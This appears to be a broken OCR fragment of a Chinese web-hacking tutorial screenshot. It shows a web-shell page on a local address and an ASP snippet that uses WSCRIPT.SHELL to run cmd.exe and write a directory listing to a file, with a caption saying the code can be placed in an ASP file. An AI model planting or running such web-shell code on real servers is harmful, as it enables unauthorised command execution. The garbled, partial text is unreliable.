 后退 个人栏 搜索 收藏夹
地址(D) http://192.168.1.3/runasp.asp?action=chkpass 转到 链接 »
<%Set oScript = Server.CreateObject("WSCRIPT.SHELL")
oScript.Run ("cmd.exe /c dir c:\ > c:\lcx.txt ") %>
LouOut Clear Run AspCode
Internet
管我们还可以将这样一段代码放在asp文件里: